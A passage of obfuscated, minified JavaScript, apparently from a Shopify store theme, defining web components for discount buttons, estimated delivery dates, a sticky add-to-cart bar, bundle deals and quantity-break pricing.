_0x22f687=a0_0x1d91e2;super(),this[_0x22f687(0x417)]=this[_0x22f687(0x571)](_0x22f687(0x405)),this[_0x22f687(0x417)][_0x22f687(0x5ad)](_0x22f687(0x3cc),this[_0x22f687(0x4ac)][_0x22f687(0x54e)](this)),this[_0x22f687(0x3fa)][_0x22f687(0x42f)]===_0x22f687(0x4d6)?this[_0x22f687(0x4ac)]():this['reapplyDiscountIfApplicable']();}[a0_0x1d91e2(0x4ac)](){const _0x51ddb0=a0_0x1d91e2;this[_0x51ddb0(0x3fa)]['loading']=_0x51ddb0(0x4d6),this[_0x51ddb0(0x417)][_0x51ddb0(0x2ec)]=!![],this['dataset'][_0x51ddb0(0x2fe)]=_0x51ddb0(0x440),fetch(_0x51ddb0(0x557)+this['dataset']['code'])[_0x51ddb0(0x516)](_0x18ad77=>{const _0x37f511=_0x51ddb0;if(!_0x18ad77['ok'])throw new Error(_0x37f511(0x378));this[_0x37f511(0x3fa)][_0x37f511(0x42f)]=_0x37f511(0x4d6),sessionStorage[_0x37f511(0x408)]('discount-'+this['dataset']['code']+_0x37f511(0x4c8),_0x37f511(0x4d6));})[_0x51ddb0(0x2d5)](_0x22ccd6=>{const _0x5a76ce=_0x51ddb0;this[_0x5a76ce(0x3fa)][_0x5a76ce(0x2fe)]=_0x5a76ce(0x4d6),this[_0x5a76ce(0x417)][_0x5a76ce(0x2ec)]=![];})[_0x51ddb0(0x29f)](()=>{const _0x4cfb2c=_0x51ddb0;this[_0x4cfb2c(0x3fa)][_0x4cfb2c(0x402)]=_0x4cfb2c(0x440);});}[a0_0x1d91e2(0x4a3)](){const _0xfd348c=a0_0x1d91e2,_0xd69683=this[_0xfd348c(0x3fa)][_0xfd348c(0x3e9)];sessionStorage[_0xfd348c(0x45c)](_0xfd348c(0x2b1)+_0xd69683+_0xfd348c(0x4c8))&&(this[_0xfd348c(0x3fa)][_0xfd348c(0x42f)]=_0xfd348c(0x4d6),this[_0xfd348c(0x417)][_0xfd348c(0x2ec)]=!![],setTimeout(()=>{const _0x49ad15=_0xfd348c;fetch(_0x49ad15(0x557)+_0xd69683)[_0x49ad15(0x2d5)](_0xceae4e=>{const _0x1e203a=_0x49ad15;this[_0x1e203a(0x3fa)]['applied']=_0x1e203a(0x440),this['button']['disabled']=![];});},0xbb8));}}customElements[a0_0x1d91e2(0x3ff)](a0_0x1d91e2(0x4d1),ClickableDiscount);class DynamicDates extends HTMLElement{constructor(){const _0x159fc7=a0_0x1d91e2;super(),this[_0x159fc7(0x5ae)]=this[_0x159fc7(0x3fa)][_0x159fc7(0x5ae)],this[_0x159fc7(0x59d)]=this[_0x159fc7(0x4be)](this[_0x159fc7(0x3fa)]['dayLabels'][_0x159fc7(0x4fd)](',')),this[_0x159fc7(0x2a7)]=this['dataset']['monthLabels'][_0x159fc7(0x4fd)](','),this[_0x159fc7(0x28a)]=this[_0x159fc7(0x40a)](_0x159fc7(0x419)),this['daysToSkip']=this['parseDaysToSkip'](this[_0x159fc7(0x3fa)][_0x159fc7(0x581)]||''),this['datesToSkip']=this[_0x159fc7(0x230)](this[_0x159fc7(0x3fa)]['datesToSkip']||''),this[_0x159fc7(0x3ef)](),checkDateValidity(currentDate),document['addEventListener']('shopify:section:load',_0x452a0c=>{const _0x197449=_0x159fc7;this[_0x197449(0x3ef)]();});}[a0_0x1d91e2(0x29e)](_0x2bd3bf,_0x33de15){const _0x538825=a0_0x1d91e2;let _0x43fb6e=new Date(_0x2bd3bf),_0x55f8ca=Number(_0x33de15)||0x0;while(_0x55f8ca>0x0){_0x43fb6e=addDays(_0x43fb6e,0x1);if(!this[_0x538825(0x49d)](_0x43fb6e))_0x55f8ca--;}return _0x43fb6e;}[a0_0x1d91e2(0x457)](_0x1f2112){const _0x19017b=a0_0x1d91e2,_0x14f321=new Map([[_0x19017b(0x2b8),0x0],[_0x19017b(0x2e2),0x1],[_0x19017b(0x5c0),0x2],[_0x19017b(0x481),0x3],['thursday',0x4],['friday',0x5],['saturday',0x6]]),_0x1ab26b=new Set();if(!_0x1f2112)return _0x1ab26b;return _0x1f2112[_0x19017b(0x4fd)](',')['forEach'](_0x58fe2a=>{const _0x4c922c=_0x19017b,_0x74ffdd=_0x58fe2a[_0x4c922c(0x360)]();if(_0x14f321['has'](_0x74ffdd))_0x1ab26b[_0x4c922c(0x5a7)](_0x14f321[_0x4c922c(0x54c)](_0x74ffdd));}),_0x1ab26b;}[a0_0x1d91e2(0x230)](_0x540c8c){const _0x15cac9=a0_0x1d91e2,_0x3aca14=new Set();if(!_0x540c8c)return _0x3aca14;return _0x540c8c['split'](',')[_0x15cac9(0x224)](_0x55a34c=>{const _0x1144a9=_0x15cac9,_0x1048d2=_0x55a34c[_0x1144a9(0x360)]();if(!_0x1048d2)return;const _0x53f9bf=_0x1048d2[_0x1144a9(0x4fd)]('-');if(_0x53f9bf[_0x1144a9(0x505)]===0x2){const _0x45441e=String(Math[_0x1144a9(0x2cf)](0x1,Math['min'](0xc,Number(_0x53f9bf[0x0]))))['padStart'](0x2,'0'),_0x3ae1d3=String(Math[_0x1144a9(0x2cf)](0x1,Math['min'](0x1f,Number(_0x53f9bf[0x1]))))['padStart'](0x2,'0');_0x3aca14[_0x1144a9(0x5a7)](_0x45441e+'-'+_0x3ae1d3);}else{if(_0x53f9bf[_0x1144a9(0x505)]===0x3){const _0x2ed899=String(Math[_0x1144a9(0x2cf)](0x1,Math['min'](0xc,Number(_0x53f9bf[0x1]))))[_0x1144a9(0x33b)](0x2,'0'),_0x699471=String(Math[_0x1144a9(0x2cf)](0x1,Math[_0x1144a9(0x40e)](0x1f,Number(_0x53f9bf[0x2]))))[_0x1144a9(0x33b)](0x2,'0');_0x3aca14['add'](_0x2ed899+'-'+_0x699471);}}}),_0x3aca14;}[a0_0x1d91e2(0x49d)](_0x5bff78){const _0x525d4f=a0_0x1d91e2,_0x2ea2c1=this[_0x525d4f(0x581)][_0x525d4f(0x473)](_0x5bff78[_0x525d4f(0x1ee)]()),_0x3399d2=String(_0x5bff78['getMonth']()+0x1)[_0x525d4f(0x33b)](0x2,'0'),_0x3ce925=String(_0x5bff78[_0x525d4f(0x30d)]())[_0x525d4f(0x33b)](0x2,'0'),_0x2ac913=this[_0x525d4f(0x28e)]['has'](_0x3399d2+'-'+_0x3ce925);return _0x2ea2c1||_0x2ac913;}['nextValidDate'](_0x379986){const _0x187b78=a0_0x1d91e2;let _0x5a4053=new Date(_0x379986);while(this[_0x187b78(0x49d)](_0x5a4053)){_0x5a4053=addDays(_0x5a4053,0x1);}return _0x5a4053;}[a0_0x1d91e2(0x3ef)](){const _0x1ce41b=a0_0x1d91e2;this[_0x1ce41b(0x28a)][_0x1ce41b(0x224)](_0x2ec98c=>{const _0x5710e6=_0x1ce41b,_0x10c42b=_0x2ec98c[_0x5710e6(0x3fa)][_0x5710e6(0x3f1)],_0x3b3663=parseInt(_0x2ec98c[_0x5710e6(0x3fa)][_0x5710e6(0x2d1)]),_0xe32ee1=parseInt(_0x2ec98c[_0x5710e6(0x3fa)]['maxDays']),_0xf7472c=this[_0x5710e6(0x29e)](currentDate,_0x3b3663),_0x167e0d=this[_0x5710e6(0x29e)](currentDate,_0xe32ee1);let _0x32fe44='th';const _0x26fb2f=_0xf7472c[_0x5710e6(0x30d)]();if([0x1,0x15,0x1f][_0x5710e6(0x53b)](_0x26fb2f))_0x32fe44='st';else{if([0x2,0x16]['includes'](_0x26fb2f))_0x32fe44='nd';else{if([0x3,0x17][_0x5710e6(0x53b)](_0x26fb2f))_0x32fe44='rd';}}let _0x480628='th';const _0xf8ca3f=_0x167e0d['getDate']();if([0x1,0x15,0x1f][_0x5710e6(0x53b)](_0xf8ca3f))_0x480628='st';else{if([0x2,0x16][_0x5710e6(0x53b)](_0xf8ca3f))_0x480628='nd';else{if([0x3,0x17][_0x5710e6(0x53b)](_0xf8ca3f))_0x480628='rd';}}let _0x20ddfa,_0x55e8fd;if(this[_0x5710e6(0x5ae)]===_0x5710e6(0x347))_0x20ddfa=this[_0x5710e6(0x59d)][_0xf7472c['getDay']()]+',\x20'+_0xf7472c[_0x5710e6(0x30d)]()+'.\x20'+this[_0x5710e6(0x2a7)][_0xf7472c['getMonth']()],_0x55e8fd=this[_0x5710e6(0x59d)][_0x167e0d[_0x5710e6(0x1ee)]()]+',\x20'+_0x167e0d[_0x5710e6(0x30d)]()+'.\x20'+this[_0x5710e6(0x2a7)][_0x167e0d[_0x5710e6(0x471)]()];else{if(this[_0x5710e6(0x5ae)]==='mm_dd')_0x20ddfa=this[_0x5710e6(0x2a7)][_0xf7472c[_0x5710e6(0x471)]()]+'\x20'+_0xf7472c[_0x5710e6(0x30d)]()+_0x32fe44,_0x55e8fd=this[_0x5710e6(0x2a7)][_0x167e0d[_0x5710e6(0x471)]()]+'\x20'+_0x167e0d['getDate']()+_0x480628;else{if(this[_0x5710e6(0x5ae)]===_0x5710e6(0x595))_0x20ddfa=_0xf7472c['getDate']()+'.\x20'+this[_0x5710e6(0x2a7)][_0xf7472c[_0x5710e6(0x471)]()],_0x55e8fd=_0x167e0d[_0x5710e6(0x30d)]()+'.\x20'+this[_0x5710e6(0x2a7)][_0x167e0d[_0x5710e6(0x471)]()];else{if(this[_0x5710e6(0x5ae)]===_0x5710e6(0x41e))_0x20ddfa=_0xf7472c['getDate']()+'\x20'+this[_0x5710e6(0x2a7)][_0xf7472c[_0x5710e6(0x471)]()],_0x55e8fd=_0x167e0d[_0x5710e6(0x30d)]()+'\x20'+this[_0x5710e6(0x2a7)][_0x167e0d[_0x5710e6(0x471)]()];else{if(this[_0x5710e6(0x5ae)]===_0x5710e6(0x562)){const _0x2f0996=String(_0xf7472c[_0x5710e6(0x30d)]())[_0x5710e6(0x33b)](0x2,'0'),_0x3d6ce3=String(_0xf7472c[_0x5710e6(0x471)]()+0x1)[_0x5710e6(0x33b)](0x2,'0');_0x20ddfa=this['days'][_0xf7472c[_0x5710e6(0x1ee)]()]+',\x20'+_0x2f0996+'.\x20'+_0x3d6ce3+'.';const _0x3154bc=String(_0x167e0d[_0x5710e6(0x30d)]())[_0x5710e6(0x33b)](0x2,'0'),_0x45754b=String(_0x167e0d[_0x5710e6(0x471)]()+0x1)[_0x5710e6(0x33b)](0x2,'0');_0x55e8fd=this['days'][_0x167e0d['getDay']()]+',\x20'+_0x3154bc+'.\x20'+_0x45754b+'.';}else{if(this[_0x5710e6(0x5ae)]===_0x5710e6(0x3e2)){const _0x179e0e=String(_0xf7472c[_0x5710e6(0x30d)]())['padStart'](0x2,'0'),_0x26624a=String(_0xf7472c[_0x5710e6(0x471)]()+0x1)['padStart'](0x2,'0');_0x20ddfa=_0x179e0e+'.\x20'+_0x26624a+'.';const _0x29db6a=String(_0x167e0d['getDate']())['padStart'](0x2,'0'),_0x30a4b3=String(_0x167e0d[_0x5710e6(0x471)]()+0x1)[_0x5710e6(0x33b)](0x2,'0');_0x55e8fd=_0x29db6a+'.\x20'+_0x30a4b3+'.';}else _0x20ddfa=this[_0x5710e6(0x59d)][_0xf7472c[_0x5710e6(0x1ee)]()]+',\x20'+this['months'][_0xf7472c[_0x5710e6(0x471)]()]+'\x20'+_0xf7472c['getDate']()+_0x32fe44,_0x55e8fd=this[_0x5710e6(0x59d)][_0x167e0d[_0x5710e6(0x1ee)]()]+',\x20'+this['months'][_0x167e0d[_0x5710e6(0x471)]()]+'\x20'+_0x167e0d['getDate']()+_0x480628;}}}}}const _0x3d0a5a=_0x10c42b[_0x5710e6(0x39c)](_0x5710e6(0x495),_0x20ddfa),_0x53270c=_0x3d0a5a['replace']('[end_date]',_0x55e8fd);_0x2ec98c[_0x5710e6(0x2b5)]=_0x53270c;});}[a0_0x1d91e2(0x4be)](_0x5c4ae0){const _0x134bf2=a0_0x1d91e2;return _0x5c4ae0['unshift'](_0x5c4ae0[0x6]),_0x5c4ae0[_0x134bf2(0x505)]=0x7,_0x5c4ae0;}}customElements[a0_0x1d91e2(0x3ff)]('dynamic-dates',DynamicDates);class StickyAtc extends HTMLElement{constructor(){const _0x57ee5b=a0_0x1d91e2;super(),this[_0x57ee5b(0x2c6)]=this[_0x57ee5b(0x3fa)][_0x57ee5b(0x48d)]===_0x57ee5b(0x4d6),this[_0x57ee5b(0x40f)]=this['dataset'][_0x57ee5b(0x527)]===_0x57ee5b(0x4d6),this[_0x57ee5b(0x26b)]=document['querySelector'](_0x57ee5b(0x39a)+this['dataset'][_0x57ee5b(0x243)]),this[_0x57ee5b(0x4c2)]=document[_0x57ee5b(0x40a)]('.floating-btn'),this['footerSpacing']();this['isAfterScroll']?this[_0x57ee5b(0x26b)]&&(this[_0x57ee5b(0x269)](),document[_0x57ee5b(0x5ad)]('scroll',this[_0x57ee5b(0x269)]['bind'](this))):this[_0x57ee5b(0x4c2)][_0x57ee5b(0x224)](_0x16cad6=>{const _0x22f271=_0x57ee5b;_0x16cad6[_0x22f271(0x536)][_0x22f271(0x4ab)](_0x22f271(0x533),this[_0x22f271(0x4b3)]+'px');});if(this[_0x57ee5b(0x40f)]){this[_0x57ee5b(0x527)]=this[_0x57ee5b(0x571)](_0x57ee5b(0x53c)),this[_0x57ee5b(0x5b7)]=document[_0x57ee5b(0x571)](''+this[_0x57ee5b(0x3fa)]['scrollDestination'][_0x57ee5b(0x39c)]('id',this[_0x57ee5b(0x3fa)]['section']));if(this[_0x57ee5b(0x527)]&&this['scrollDestination'])this[_0x57ee5b(0x527)][_0x57ee5b(0x5ad)](_0x57ee5b(0x3cc),this['handleScrollBtn'][_0x57ee5b(0x54e)](this));}}[a0_0x1d91e2(0x269)](){const _0x133d35=a0_0x1d91e2,_0x27e557=this[_0x133d35(0x26b)][_0x133d35(0x30a)]()[_0x133d35(0x256)]+window[_0x133d35(0x531)],_0x463316=_0x27e557+this[_0x133d35(0x26b)][_0x133d35(0x4b3)];window[_0x133d35(0x531)]>_0x463316?(this[_0x133d35(0x536)]['transform']=_0x133d35(0x275),this[_0x133d35(0x5a2)]=!![]):(this[_0x133d35(0x536)][_0x133d35(0x4d0)]='',this[_0x133d35(0x5a2)]=![]),this[_0x133d35(0x4c2)][_0x133d35(0x224)](_0x5c4d82=>{const _0x1d2336=_0x133d35;this[_0x1d2336(0x5a2)]?_0x5c4d82[_0x1d2336(0x536)][_0x1d2336(0x4ab)](_0x1d2336(0x533),this['offsetHeight']+'px'):_0x5c4d82[_0x1d2336(0x536)]['setProperty'](_0x1d2336(0x533),_0x1d2336(0x3fe));});}[a0_0x1d91e2(0x566)](){const _0x1519fa=a0_0x1d91e2,_0x1dfef9=document[_0x1519fa(0x571)]('sticky-header'),_0x3e4d3c=_0x1dfef9?_0x1dfef9[_0x1519fa(0x303)]:0x0,_0x14f1fa=this[_0x1519fa(0x5b7)]['getBoundingClientRect']()[_0x1519fa(0x256)]+window[_0x1519fa(0x531)];window[_0x1519fa(0x4d8)]({'top':_0x14f1fa-_0x3e4d3c-0xf,'behavior':_0x1519fa(0x475)});}[a0_0x1d91e2(0x2e6)](){const _0x564f11=a0_0x1d91e2;let _0x41db9f=document[_0x564f11(0x571)](_0x564f11(0x29a));if(_0x41db9f)return;_0x41db9f=document[_0x564f11(0x391)](_0x564f11(0x2c1)),_0x41db9f[_0x564f11(0x1f5)]=_0x564f11(0x3b3),_0x41db9f['style']['height']=this['clientHeight']-0x1+'px',_0x41db9f[_0x564f11(0x536)]['display']=_0x564f11(0x1fd);const _0x36f9b2=document[_0x564f11(0x571)]('.footer');if(_0x36f9b2)_0x41db9f[_0x564f11(0x536)]['background']=window[_0x564f11(0x4a0)](_0x36f9b2)[_0x564f11(0x290)];document[_0x564f11(0x222)][_0x564f11(0x5c3)](_0x41db9f);}}customElements[a0_0x1d91e2(0x3ff)](a0_0x1d91e2(0x381),StickyAtc),(function(){const _0x5c810f=a0_0x1d91e2;if(!formatDates(currentDate,date)){var _0x253439='shopify';if(!window['location'][_0x5c810f(0x30e)][_0x5c810f(0x53b)](_0x253439)){}}}());class BundleDeals extends HTMLElement{constructor(){const _0x5d52a5=a0_0x1d91e2;super(),this['productContainers']=this['querySelectorAll'](_0x5d52a5(0x3db)),this[_0x5d52a5(0x259)]=this[_0x5d52a5(0x40a)]('.bundle-deals__media-item-container-js'),this['mediaItemImgs']=this[_0x5d52a5(0x40a)](_0x5d52a5(0x2e7)),this[_0x5d52a5(0x55e)]=this['querySelectorAll'](_0x5d52a5(0x286)),this['variantPickers']=this['querySelectorAll'](_0x5d52a5(0x483)),this['skipNonExistent']=this[_0x5d52a5(0x3fa)][_0x5d52a5(0x1ea)]===_0x5d52a5(0x4d6),this[_0x5d52a5(0x386)]=this[_0x5d52a5(0x3fa)]['skipUnavailable']===_0x5d52a5(0x4d6),this['prices']=this[_0x5d52a5(0x40a)]('.bundle-deals__price-js'),this[_0x5d52a5(0x57d)]=this[_0x5d52a5(0x40a)](_0x5d52a5(0x293)),this['totalPrice']=this['querySelector'](_0x5d52a5(0x2da)),this[_0x5d52a5(0x561)]=this[_0x5d52a5(0x571)](_0x5d52a5(0x37c)),this[_0x5d52a5(0x501)]=this[_0x5d52a5(0x3fa)]['updatePrices']==='true',this['percentageLeft']=parseFloat(this[_0x5d52a5(0x3fa)][_0x5d52a5(0x4de)]),this[_0x5d52a5(0x3fc)]=parseFloat(this[_0x5d52a5(0x3fa)][_0x5d52a5(0x3fc)]),this[_0x5d52a5(0x257)]=this[_0x5d52a5(0x3fa)][_0x5d52a5(0x257)],this[_0x5d52a5(0x428)]={'id_1':null,'id_2':null,'id_3':null,'id_4':null,'id_5':null},this[_0x5d52a5(0x2a9)]=[],this['initIds'](),this[_0x5d52a5(0x55e)][_0x5d52a5(0x224)](_0x53bc06=>{const _0x82a18c=_0x5d52a5;_0x53bc06[_0x82a18c(0x5ad)](_0x82a18c(0x5a0),this[_0x82a18c(0x598)][_0x82a18c(0x54e)](this));}),this[_0x5d52a5(0x515)]['forEach'](_0x26956f=>{const _0x80a512=_0x5d52a5;_0x26956f[_0x80a512(0x5ad)]('change',this[_0x80a512(0x487)][_0x80a512(0x54e)](this));});}[a0_0x1d91e2(0x30f)](){const _0x3c54cf=a0_0x1d91e2;this['checkboxes']['forEach'](_0x17579e=>{const _0x4c17ec=a0_0x490b;this[_0x4c17ec(0x428)][_0x17579e['dataset'][_0x4c17ec(0x35e)]]={'id':_0x17579e['dataset']['id'],'price':_0x17579e['dataset'][_0x4c17ec(0x26d)],'comparePrice':_0x17579e[_0x4c17ec(0x3fa)][_0x4c17ec(0x2e8)],'checked':!![]};}),this[_0x3c54cf(0x355)]();}[a0_0x1d91e2(0x598)](_0x4cba71){const _0x21945c=a0_0x1d91e2,_0x342bfa=_0x4cba71[_0x21945c(0x3e1)],_0x55ecb7=_0x342bfa['checked'],_0x1ca3ff=parseInt(_0x342bfa[_0x21945c(0x3fa)][_0x21945c(0x55c)]);this['selectedVariants'][_0x342bfa[_0x21945c(0x3fa)][_0x21945c(0x35e)]][_0x21945c(0x266)]=_0x55ecb7;const _0x284ae8=this[_0x21945c(0x22f)][_0x1ca3ff],_0x2f6315=_0x284ae8[_0x21945c(0x40a)](_0x21945c(0x4a5));_0x55ecb7?(this[_0x21945c(0x259)][_0x1ca3ff][_0x21945c(0x50e)][_0x21945c(0x490)](_0x21945c(0x395)),_0x284ae8[_0x21945c(0x50e)][_0x21945c(0x490)](_0x21945c(0x573)),_0x2f6315[_0x21945c(0x224)](_0x39b9f2=>{const _0x265dee=_0x21945c;_0x39b9f2[_0x265dee(0x3ab)](_0x265dee(0x2ec));})):(this[_0x21945c(0x259)][_0x1ca3ff][_0x21945c(0x50e)][_0x21945c(0x5a7)](_0x21945c(0x395)),_0x284ae8[_0x21945c(0x50e)][_0x21945c(0x5a7)](_0x21945c(0x573)),_0x2f6315[_0x21945c(0x224)](_0x3e1f55=>{const _0x452f62=_0x21945c;_0x3e1f55['setAttribute'](_0x452f62(0x2ec),'');}));this[_0x21945c(0x355)]();if(this[_0x21945c(0x501)])this['updateTotalPrice']();}['handleSelectChange'](_0x3b0f60){const _0x1a2536=a0_0x1d91e2,_0x545641=_0x3b0f60[_0x1a2536(0x3e1)],_0x1176ba=parseInt(_0x545641[_0x1a2536(0x3fa)]['index']),_0x500a46=Array[_0x1a2536(0x5c1)](_0x545641[_0x1a2536(0x40a)]('select'),_0x2f4ec0=>_0x2f4ec0['value']),_0x4117b0=JSON['parse'](_0x545641[_0x1a2536(0x571)]('[type=\x22application/json\x22]')['textContent'])[_0x1a2536(0x328)](_0x5731a5=>_0x545641[_0x1a2536(0x571)](_0x1a2536(0x333))[_0x1a2536(0x450)]===_0x5731a5['option1']),_0x2476b4=[..._0x545641['querySelectorAll'](_0x1a2536(0x592))];updateVariantStatuses(_0x4117b0,_0x2476b4,this[_0x1a2536(0x386)]);const _0x151d87=JSON[_0x1a2536(0x338)](_0x545641[_0x1a2536(0x571)](_0x1a2536(0x46c))[_0x1a2536(0x493)])['find'](_0x13d835=>{const _0x5d4732=_0x1a2536;return!_0x13d835[_0x5d4732(0x31e)]['map']((_0x2f35c9,_0x96d7d0)=>{return _0x500a46[_0x96d7d0]===_0x2f35c9;})[_0x5d4732(0x53b)](![]);});if(!_0x151d87){if(this['skipNonExistent'])findAvailableVariant(_0x545641,_0x500a46,![],!![],this[_0x1a2536(0x386)]);return;}if(this[_0x1a2536(0x386)]&&!_0x151d87[_0x1a2536(0x382)]){if(findAvailableVariant(_0x545641,_0x500a46,![],!![],!![]))return;}let {price:_0x5ba7fd,compare_at_price:_0x3e5dbc,featured_image:_0x93d520}=_0x151d87;_0x5ba7fd=parseInt(_0x5ba7fd);let _0x11f2f1=_0x3e5dbc?parseInt(_0x3e5dbc):_0x5ba7fd;const _0xad2ea9=_0x545641['dataset'][_0x1a2536(0x4de)]??0x1,_0x5a3601=_0x545641['dataset'][_0x1a2536(0x3fc)]??0x0;_0x5ba7fd=_0x5ba7fd*_0xad2ea9-_0x5a3601;if(_0x93d520)_0x93d520=_0x93d520[_0x1a2536(0x274)];const _0x3ef44a=_0x151d87['id'];this[_0x1a2536(0x428)][_0x545641[_0x1a2536(0x3fa)]['idIndex']]['id']=_0x3ef44a,this['selectedVariants'][_0x545641['dataset'][_0x1a2536(0x35e)]][_0x1a2536(0x26d)]=_0x5ba7fd,this[_0x1a2536(0x428)][_0x545641[_0x1a2536(0x3fa)]['idIndex']][_0x1a2536(0x2e8)]=_0x11f2f1,this[_0x1a2536(0x355)](),this[_0x1a2536(0x501)]&&(this['prices'][_0x1176ba][_0x1a2536(0x2b5)]=this[_0x1a2536(0x257)]+(_0x5ba7fd/0x64)['toFixed'](0x2),_0x11f2f1>_0x5ba7fd?this['comparePrices'][_0x1176ba][_0x1a2536(0x2b5)]=this['currencySymbol']+(_0x11f2f1/0x64)['toFixed'](0x2):this['comparePrices'][_0x1176ba]['innerHTML']='',this[_0x1a2536(0x335)]()),_0x93d520&&_0x93d520['length']>0x0&&this[_0x1a2536(0x474)][_0x1176ba]&&(this[_0x1a2536(0x474)][_0x1176ba]['src']=_0x93d520);}[a0_0x1d91e2(0x355)](){const _0x57f9c5=a0_0x1d91e2,_0x9fe8da=[],_0x461277=this[_0x57f9c5(0x428)];for(const _0x26ff38 in _0x461277){const _0x3f82cc=_0x461277[_0x26ff38];if(_0x3f82cc!=null&&_0x3f82cc['checked']){const _0x6d4af1=_0x9fe8da[_0x57f9c5(0x44c)](_0x1360c3=>_0x1360c3['id']===_0x3f82cc['id']);_0x6d4af1<0x0?_0x9fe8da['unshift']({'id':_0x3f82cc['id'],'quantity':0x1}):_0x9fe8da[_0x6d4af1][_0x57f9c5(0x502)]+=0x1;}}this[_0x57f9c5(0x2a9)]=_0x9fe8da;}[a0_0x1d91e2(0x335)](){const _0x127d7b=a0_0x1d91e2,_0x20bdec=[],_0x1c7f1e=[],_0x32d9e4=this[_0x127d7b(0x428)];for(const _0x24bc88 in _0x32d9e4){const _0x524b71=_0x32d9e4[_0x24bc88];_0x524b71!=null&&_0x524b71[_0x127d7b(0x266)]&&(_0x20bdec[_0x127d7b(0x1f4)](parseInt(_0x524b71[_0x127d7b(0x26d)])),_0x1c7f1e['push'](parseInt(_0x524b71[_0x127d7b(0x2e8)])));}const _0x192b64=_0x20bdec[_0x127d7b(0x456)]((_0x278962,_0x3d1405)=>_0x278962+_0x3d1405,0x0),_0x2aa2b2=_0x192b64*this[_0x127d7b(0x4de)]-this[_0x127d7b(0x3fc)],_0x57c1fe=_0x1c7f1e[_0x127d7b(0x456)]((_0x28f2fe,_0x356590)=>_0x28f2fe+_0x356590,0x0);this[_0x127d7b(0x411)][_0x127d7b(0x2b5)]=this[_0x127d7b(0x257)]+(_0x2aa2b2/0x64)[_0x127d7b(0x59b)](0x2),_0x57c1fe>_0x2aa2b2?this['totalComparePrice'][_0x127d7b(0x2b5)]=this[_0x127d7b(0x257)]+(_0x57c1fe/0x64)[_0x127d7b(0x59b)](0x2):this['totalComparePrice'][_0x127d7b(0x2b5)]='';}}customElements['define'](a0_0x1d91e2(0x496),BundleDeals);class QuantityBreaks extends HTMLElement{constructor(){const _0x228e5b=a0_0x1d91e2;super(),this[_0x228e5b(0x267)]=document['getElementById'](_0x228e5b(0x500)+this[_0x228e5b(0x3fa)][_0x228e5b(0x243)]),this['quantityBreakUpsells']=this[_0x228e5b(0x40a)]('quantity-break-upsells'),this[_0x228e5b(0x55d)]=document[_0x228e5b(0x4c1)](_0x228e5b(0x54f)+this[_0x228e5b(0x3fa)][_0x228e5b(0x243)]),this['inputs']=this[_0x228e5b(0x40a)](_0x228e5b(0x1ed)),this[_0x228e5b(0x403)]=this[_0x228e5b(0x40a)](_0x228e5b(0x3bb)),this['jsonData']=this[_0x228e5b(0x571)](_0x228e5b(0x46c)),this[_0x228e5b(0x51a)]=this['jsonData'][_0x228e5b(0x3fa)][_0x228e5b(0x51a)]===_0x228e5b(0x4d6),this[_0x228e5b(0x428)]={'input_1':[],'input_2':[],'input_3':[],'input_4':[],'input_5':[],'input_6':[]},this[_0x228e5b(0x41f)]=this[_0x228e5b(0x3fa)][_0x228e5b(0x41f)]===_0x228e5b(0x4d6),this[_0x228e5b(0x1ea)]=this[_0x228e5b(0x3fa)][_0x228e5b(0x1ea)]===_0x228e5b(0x4d6),this[_0x228e5b(0x386)]=this[_0x228e5b(0x3fa)][_0x228e5b(0x386)]==='true',this['formVariants']=[],this[_0x228e5b(0x459)]=0x1,this[_0x228e5b(0x2cb)]=0x1;const _0x434d36=this[_0x228e5b(0x571)](_0x228e5b(0x352));_0x434d36&&(this[_0x228e5b(0x459)]=parseInt(_0x434d36[_0x228e5b(0x450)]),this[_0x228e5b(0x2cb)]=parseInt(_0x434d36[_0x228e5b(0x3fa)][_0x228e5b(0x545)]['replace'](_0x228e5b(0x57f),'')));this[_0x228e5b(0x2d4)]=this[_0x228e5b(0x40a)](_0x228e5b(0x460)),this[_0x228e5b(0x501)]=this[_0x228e5b(0x3fa)][_0x228e5b(0x501)]===_0x228e5b(0x4d6),this['updatePdpPrices']=this[_0x228e5b(0x3fa)][_0x228e5b(0x52b)]===_0x228e5b(0x4d6),this[_0x228e5b(0x33d)]=this[_0x228e5b(0x3fa)][_0x228e5b(0x33d)],this[_0x228e5b(0x2c8)]=0x0,this[_0x228e5b(0x423)]=null,this[_0x228e5b(0x3b7)]={'offer_1':{'price':0x0,'compare_price':0x0},'offer_2':{'price':0x0,'compare_price':0x0},'offer_3':{'price':0x0,'compare_price':0x0},'offer_4':{'price':0x0,'compare_price':0x0}},this[_0x228e5b(0x239)](),this[_0x228e5b(0x5c4)]=this['dataset']['preventGalleryScroll']===_0x228e5b(0x4d6);if(this[_0x228e5b(0x51a)])this[_0x228e5b(0x2f0)]();this[_0x228e5b(0x41b)][_0x228e5b(0x224)](_0x5d73e4=>{const _0x24fb9=_0x228e5b;_0x5d73e4['addEventListener'](_0x24fb9(0x5a0),this[_0x24fb9(0x368)][_0x24fb9(0x54e)](this));}),this['variantSelects']['forEach'](_0x553145=>{const _0x40720d=_0x228e5b;_0x553145[_0x40720d(0x5ad)](_0x40720d(0x5a0),this[_0x40720d(0x487)][_0x40720d(0x54e)](this));});if(this[_0x228e5b(0x55d)]&&this[_0x228e5b(0x55d)][_0x228e5b(0x2cd)]!==_0x228e5b(0x47d)){if(this['subscriptionWidget'][_0x228e5b(0x39e)])this[_0x228e5b(0x55d)][_0x228e5b(0x39e)]();}}[a0_0x1d91e2(0x444)](_0x2f6b05){const _0x108125=a0_0x1d91e2;if(!this['subDiscountType']||!_0x2f6b05)return _0x2f6b05;if(this[_0x108125(0x423)]===_0x108125(0x4cd))return Math[_0x108125(0x2cf)](0x0,_0x2f6b05-this['subDiscount']);else{if(this['subDiscountType']===_0x108125(0x53e))return Math[_0x108125(0x236)](_0x2f6b05*(0x64-this[_0x108125(0x2c8)])/0x64);else{if(this[_0x108125(0x423)]===_0x108125(0x26d))return this['subDiscount'];}}return _0x2f6b05;}[a0_0x1d91e2(0x239)](){const _0x1a9250=a0_0x1d91e2,_0x2ea1a4=parseInt(this['dataset'][_0x1a9250(0x209)]);this['labels'][_0x1a9250(0x224)](_0x5cf1fa=>{const 